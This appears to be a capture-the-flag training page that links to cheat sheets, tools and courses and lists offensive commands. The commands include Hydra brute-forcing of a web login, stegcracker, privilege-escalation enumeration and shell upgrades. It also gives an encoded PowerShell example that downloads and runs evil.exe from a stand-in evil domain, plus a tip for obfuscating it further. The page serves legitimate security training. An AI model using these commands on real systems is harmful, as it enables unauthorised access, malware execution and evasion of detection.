CTF Training and Resources

Contents
Cheat Sheets
Tools
Training
Commands
Cheat Sheets
- Tmux Cheat Sheet
- Docker Cheat Sheet
- GTFO Bins (Linux)
- LOLBas (Windows)
- Payload All The Things
- MSFVenom Reverse Shell Payload Cheatsheet
- Metasploit Cheat Sheet
- PCWDLD Linux Command Reference Guide
Tools
- Exploit Database
- Cyber Chef
- Online Decoder
- LinPEAS (Linux Privesc Binary)
- WinPEAS (Windows Privesc)
- DNS Exfil Tool
- Volatility (memory extraction utility framework)
- Online Hash Crackers:
Training
- Try Hack Me Learning Paths
- USAF Digital University (thousands of free training courses for anyone with an AF email)
- Reverse Engineering - NSA Codebreaker Challenge
- Reverse Engineering - Nightmare
- Awesome CTF
- Pico CTF
Commands
- Use Hydra to brute-force web page login
- Command:
sudo hydra -l <username> -P <password list> <IP> http-post-form "/<login page>:username=^USER^&password=^PASS^:<Invalid Login Message>" - Use
-L <username list>to use a list instead of a single username - The parameters may need to be adjusted to the request the webpage is expecting, i.e. another common parameter used may look something like
login=true - Example:
sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.10 http-post-form "/login.php:username=^USER^&password=^PASS^&login=true:Invalid Username or Password"
- Command:
- Steghide/Stegcracker
- Use Steghide to embed a text file inside an image:
steghide embed -cf <image file> -ef <text file> - Use Steghide to extract message from an image:
steghide extract -sf <image file> - Use Stegcracker to brute force crack a password protected file hidden in image file:
stegcracker <image file> <wordlist>
- Use Steghide to embed a text file inside an image:
- Powershell execute encoded commands:
- Run on Windows machine that is not the target:
$command = '<your command>' $bytes = [System.Text.Encoding]::Unicode.GetBytes($command) $encodedCommand = [Convert]::ToBase64String($bytes) echo $encodedCommand - Run on target machine:
powershell.exe -encodedCommand '<value of $encodedCommand>' - Example:
powershell.exe -encodedCommand 'dwBnAGUAdAAgAGgAdAB0AHAAOgAvAC8AZQB2AGkAbAAtAGQAbwBtAGEAaQBuAC4AYwBvAG0ALwBlAHYAaQBsAC4AZQB4AGUAOwAgAHMAdABhAHIAdAAtAHAAcgBvAGMAZQBzAHMAIABlAHYAaQBsAC4AZQB4AGUA'- The command above decodes to `wget http://evil-domain.com/evil.exe; start-process evil.exe' which pulls an executable from an evil domain hosting the file then executes it.
- Tip: To further obfuscate the execution use shortened versions of the argument such as -enco instead of -encodedCommand.
- Run on Windows machine that is not the target:
- Useful Linux Commands
- Find SUID Bits:
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null - TTY shell
python 3 -c 'import pty; pty.spawn("/bin/bash")' export TERM=xterm Ctrl + z stty raw -echo;fg chattr +i /root/king.txt#make file immutablesudo -lfcrackzip -u -D -p /usr/share/wordlists/rockyou.txt /path/to/file- Start a Python WebServer for quick file sharing
- Python 2:
python2 -m SimpleHTTPServer <port> - Python 3:
python3 -m http.server <port> - With either, use curl or wget to grab files
curl http://<hosting ip>:<port>/file > outputwget http://<hosting ip>:<port>/file > output
- Python 2:
- Find SUID Bits: